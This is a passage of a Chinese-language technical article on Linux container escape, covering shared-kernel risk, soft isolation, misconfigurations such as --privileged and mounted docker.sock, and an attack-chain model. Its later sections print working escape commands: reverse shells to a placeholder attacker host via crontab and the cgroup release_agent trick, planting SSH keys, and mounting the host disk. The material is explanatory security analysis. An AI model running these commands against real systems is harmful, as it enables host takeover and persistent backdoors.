





所有的容器共享一个内核。这是容器逃逸能发生的最根本原因。
虚拟机的逃逸,需要突破 Hypervisor 的隔离,需要找到虚拟化层的漏洞,或者利用硬件虚拟化的缺陷。这个难度非常大,因为 Hypervisor 的代码量相对较小(相比于 Linux 内核的几千万行),而且经过多年的安全审计,漏洞密度已经很低了。
容器的逃逸,只需要突破内核的隔离机制。这个难度比虚拟机逃逸低了好几个数量级。因为 Linux 内核太巨大了,几千万行代码,大量陈年代码,持续新增的特性,不断的重构——这不可能没有漏洞。
而且因为共享内核,一个内核漏洞可以被宿主机上的任何一个容器触发。攻击者不需要攻破任何东西,他只需要在容器里运行一个精心构造的程序,这个程序利用内核漏洞获得了宿主机权限。就这么简单。
4.1.2 本质二:内核隔离机制的软隔离属性


Namespace、Cgroup、Capabilities、Seccomp——这些机制有一个共同点:它们都是软件定义的逻辑隔离,不是硬件强制的物理隔离。
软件隔离意味着隔离的有效性完全取决于代码的正确性。如果代码有 Bug,隔离就被打破了。比如 Namespace 的代码里有一个判断条件写错了,该隔离的资源没隔离好。比如 Capabilities 的检查函数里漏掉了一个调用点,该拦截的操作放行了。
而且软件隔离通常无法抵御侧信道攻击。因为侧信道利用的不是隔离机制本身的漏洞,而是物理资源的共享属性。两个容器的进程跑在同一个物理核上,它们之间的缓存侧信道几乎无法根除,除非你给每个容器绑定独立的核心——这种做法显然不现实。
4.1.3 本质三:运行时配置与内核参数的信任边界滥用
这是最让我头疼的一个本质原因。因为这不是技术问题,是人的问题。
容器的隔离机制设计上假设管理员会正确配置。但现实是,大部分管理员怎么方便怎么来。--privileged 一加,什么安全问题都不存在了——因为整个隔离都被关掉了。目录随便挂载,/var/run/docker.sock 说挂就挂,等于把 Docker 的控制权交给了容器。
这些配置看起来是“信任”容器里的应用。但实际上,容器里的应用不一定值得信任,或者应用本身可能已经被攻击者控制了。你信任了一个不该信任的东西,这种信任边界滥用,是大量容器逃逸事件的根本原因。
4.2 容器逃逸的核心成因

容器逃逸的成因五花八门,但我习惯把它们分成三类。这个分类方式不是我发明的,不过我觉得挺实用。
4.2.1 内核层
这一类是最底层的,也是最通用的。任何容器,不管你怎么配置,只要内核存在漏洞,理论上都有被逃逸的风险。
内核漏洞的种类很多。内存损坏漏洞(如缓冲区溢出、Use-After-Free)可以导致任意代码执行。竞争条件(Race Condition)可以导致权限检查被绕过。逻辑漏洞可以导致原本不该被访问的资源被访问。
DirtyCOW(CVE-2016-5195)就是最经典的例子。这个漏洞存在于内核的内存管理子系统中,通过利用 Copy-On-Write 机制的竞争条件,可以让一个普通用户获得对只读文件的写权限。在容器场景下,攻击者可以利用这个漏洞修改宿主机上的 SUID 程序,然后执行它获得 root 权限,完成逃逸。

这类逃逸最可怕的地方在于,它完全不受容器配置的影响。你 Seccomp 配得再好,ptrace 系统调用在 Seccomp 白名单里,DirtyCOW 就能用。你 Capabilities 裁剪得再严格,DirtyCOW 不需要任何特殊能力,一个普通用户就能触发。
4.2.2 运行时层
这一类的逃逸是因为容器运行时的配置给了攻击者额外的能力,使得逃逸成为可能。
特权容器 --privileged 是最典型的例子。加了 --privileged,等于把所有 Capabilities 都给了容器,而且禁用了 Seccomp,放开了设备访问限制。这个时候的容器,和宿主机只隔了一层薄纱,一捅就破。
容器的 1 号进程在特权模式下,可以直接访问宿主机的所有设备。/dev/sda 直接就是宿主机的磁盘。mount /dev/sda /mnt,宿主机根文件系统就挂载进来了。改个 crontab,写个 SSH key,种个后门——一切都是分分钟的事。
还有一些不那么明显但同样危险的配置。挂载 Docker Socket 进容器,等于把容器引擎的控制权交给了容器。容器里运行 docker run --privileged -v /:/host alpine,一个全新的特权容器就起来了,把宿主机根目录挂载进去了。这个操作太经典了,以至于现在很多安全培训把它作为反面教材的第一课。
4.2.3 业务层
这一类是开发者和运维人员在日常工作中引入的风险,往往和业务需求绑在一起。
- • “我需要把日志写到宿主机上。”——挂载
/var/log 进容器。但挂载的是宿主机的 /var/log,容器里如果有写权限,它就可以覆盖宿主机上的日志文件。如果有读取权限,它就能看到宿主机上的所有日志。 - • “我需要在容器里操作宿主机的网络。”——
--network=host。这下好,容器和宿主机共享网络命名空间,容器里直接监听宿主机的端口,直接访问宿主机的网络资源。Network Namespace 的隔离完全被跳过了。 - • “我需要访问宿主机的硬件设备。”——
--device=/dev/sda。直接把块设备映射进容器,等于把物理磁盘交给了容器。
这些需求在业务上可能确实是必要的。但很多时候,有更安全的替代方案。日志收集可以用 Sidecar 容器,或者让应用直接输出到 stdout/stderr 由容器运行时收集。网络操作可以用端口映射而不是 --host 网络。设备访问可以通过特定的内核模块或 API 来做,而不是直接把设备文件给容器。
但替代方案往往更复杂,需要更多的设计和开发工作。而直接映射,一行命令就搞定了。所以在“快”和“安全”之间,大量团队选择了“快”。
4.3 容器逃逸的完整链路模型
把上面的分析串起来,可以抽象出一个容器逃逸的完整链路模型。
- 1. 第一步,攻击者获得容器内的代码执行能力。这可以是通过应用漏洞(
RCE)、供应链攻击(恶意镜像)、或者合法访问(内鬼)。这一步是“进入容器”。 - 2. 第二步,攻击者扩大自己在容器内的权限。如果应用以普通用户运行,攻击者会尝试提权到
root。这可以通过 SUID 程序、sudo 配置不当、或者内核漏洞来实现。如果应用本身就是 root,这步跳过。 - 3. 第三步,攻击者探察容器的隔离配置。有没有挂载宿主机目录?有没有特殊
Capabilities?是不是特权容器?内核版本多少?这一步是“收集情报”。 - • 如果有特权模式或
CAP_SYS_ADMIN:利用 Cgroup release_agent、挂载宿主机设备等直接逃逸。 - • 如果挂载了宿主机目录且有写权限:往宿主机上写
crontab、SSH key、或者替换可执行文件。 - • 如果挂载了
Docker Socket:通过 Docker API 创建新的特权容器。 - • 如果以上都没有:尝试侧信道攻击、
DoS 攻击等,虽然不能直接逃逸,但可以造成破坏。
- 5. 第五步,执行逃逸。获得宿主机上的代码执行能力。
- 6. 第六步,持久化和横向移动。在宿主机上种后门、窃取凭证、扫描内网、攻击集群中的其他节点。
这个链路模型清晰地展示了容器逃逸的各个阶段。防御要做的事情,就是在链路的每一环设置障碍,让攻击者的每一步都变得困难。你不需要挡住所有的攻击,只需要让它变得足够难,攻击成本足够高,大部分攻击者就会放弃。
五、主流容器逃逸场景与内核原理剖析
前面讲了理论,这一节我们来看实际的逃逸场景。
5.1 配置型逃逸

配置型逃逸是我见过最频繁的逃逸类型。它不需要任何高级技术,利用的基本都是“配错了”这个事实。
5.1.1 挂载宿主机目录与设备文件逃逸
这个逃逸的核心逻辑就一句话:如果宿主机目录被挂载进容器,容器里的进程可以修改宿主机上的文件,而这些文件可能会以宿主机上的高权限被执行。
最常见的一种利用方式是写 crontab。
# 假设宿主机/var/spool/cron被挂载进了容器的/host_cronecho '* * * * * root bash -c "bash -i >& /dev/tcp/attacker_ip/8888 0>&1"' > /host_cron/crontabs/root
宿主机上的 crond 会读取这个文件并执行其中的命令,反弹一个 shell 到攻击者的机器上。这个 shell 是宿主机上的 root 权限。
如果挂载的是宿主机的根目录 /,那就更简单了。
# 往宿主机上写SSH公钥mkdir -p /host/root/.sshecho "攻击者的SSH公钥" > /host/root/.ssh/authorized_keys
然后攻击者直接 SSH 登录宿主机,root 权限到手。
还有一种更隐蔽的方式是替换宿主机上的可执行文件。如果挂载了 /usr/bin 或者 /bin,可以把 ls、ps 这些常用命令替换成带后门的版本。管理员在宿主机上执行这些命令时,后门就被激活了。
设备文件挂载的逃逸更直接。
# 把宿主机磁盘挂载进来mount /dev/sda1 /mnt# 然后就可以读写整个宿主机的文件系统了chroot /mnt
在 chroot 到宿主机根目录之后,你就相当于直接在操作宿主机了。改密码、加用户、装后门,随心所欲。
5.1.2 特权容器权限溢出逃逸
--privileged 是所有容器安全问题的放大器。它做的事情包括:
在这种情况下逃逸,有太多种方法。我说两个比较经典的。
方法一:利用 Cgroup 的 release_agent。
# 在容器里挂载cgroupmount -t cgroup -o memory cgroup /tmp/cgrpmkdir /tmp/cgrp/x# 设置release_agentecho '#!/bin/sh' > /cmdecho "bash -i >& /dev/tcp/attacker/8888 0>&1" >> /cmdchmod +x /cmd# 把release_agent指向我们的脚本echo "/cmd" > /tmp/cgrp/release_agent# 触发release_agent执行echo $$ > /tmp/cgrp/x/cgroup.procs
当 x 这个 cgroup 里的最后一个进程退出时,release_agent 脚本会在宿主机的命名空间里以 root 权限执行。我们就获得了宿主机的反弹 shell。
方法二:直接操作宿主机设备。
# 查看宿主机的块设备fdisk -l# 把宿主机的根分区挂载进来mount /dev/sda1 /mnt# 现在是宿主机根文件系统了ls /mnt
有了宿主机的文件系统访问权,逃逸就完成了。可以往 /mnt/etc/crontab 里写定时任务,可以修改 /mnt/etc/shadow,可以把 /mnt/bin/bash 替换成后门程序。

